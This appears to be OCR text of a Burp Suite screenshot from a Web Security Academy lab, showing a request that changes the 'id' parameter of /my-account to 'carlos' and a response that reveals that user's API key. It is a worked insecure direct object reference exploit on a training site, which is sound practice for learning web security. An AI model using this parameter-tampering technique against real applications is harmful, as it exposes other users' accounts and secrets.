 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
450 https://0add004b03356bfb800... GET /login 200 3613 HTML User ID controlled by req...
449 https://0add004b03356bfb800... GET /my-account?id=carlos ✓ 302 3809 HTML User ID controlled by req...
448 https://0add004b03356bfb800... GET /academyLabHeader 101 147
447 https://0add004b03356bfb800... GET /my-account?id=wiener ✓ 200 3788 HTML User ID controlled by req...
446 https://0add004b03356bfb800... POST /login ✓ 302 188
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0add004b03356bfb800abd5c00f7003a.web-security-academy.net
3 Cookie: session=aq33i8FnarMVysXKts5nY2TEc18h4gzZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Response
Pretty Raw Hex Render
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: Ppn8IOJJ38oRfYv2HKdE0geIIRrsa7Zo
</div>